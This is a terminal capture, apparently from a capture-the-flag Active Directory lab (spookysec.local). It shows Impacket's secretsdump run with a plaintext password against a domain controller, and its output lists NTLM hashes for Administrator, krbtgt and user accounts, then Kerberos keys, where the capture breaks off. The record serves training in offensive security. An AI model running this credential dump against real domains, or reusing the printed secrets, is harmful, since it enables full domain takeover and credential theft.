 IP Address of the target machine. If omitted it will use whatever was specified as target. This is useful when target is the NetBIOS
name and you cannot resolve it
venvs/impacket/bin ❯ python3 secretsdump.py THM-AD/backup:'backup2517860'@10.113.130.110 3.14.7 19:52
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:b6ab74e2beaa27995fd53093691bc441:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc
krbtgt:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902
krbtgt:des-cbc-md5:b94f97e97fabbf5d
spookysec.local\skidy:aes256-cts-hmac-sha1-96:3ad697673edca12a01d5237f0bee628460f1e1c348469eba2c4a530ceb432b04
spookysec.local\skidy:aes128-cts-hmac-sha1-96:484d875e30a678b56856b0fef09e1233
spookysec.local\skidy:des-cbc-md5:b092a73e3d256b1f
spookysec.local\breakerofthings:aes256-cts-hmac-sha1-96:4c8a03aa7b52505aeef79cecd3cfd69082fb7eda429045e950e5783eb8be51e5
spookysec.local\breakerofthings:aes128-cts-hmac-sha1-96:38a1f7262634601d2df08b3a004da425
spookysec.local\breakerofthings:des-cbc-md5:7a976bbfab86b064
spookysec.local\james:aes256-cts-hmac-sha1-96:1bb2c7fdbecc9d33f303050d77b6bff0e74d0184b5acbd563c63c102da389112